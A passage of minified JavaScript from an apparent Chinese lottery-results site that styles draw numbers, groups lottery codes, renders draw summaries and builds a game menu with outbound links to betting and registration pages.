            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com/mobile6/auth/register?a=55651\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
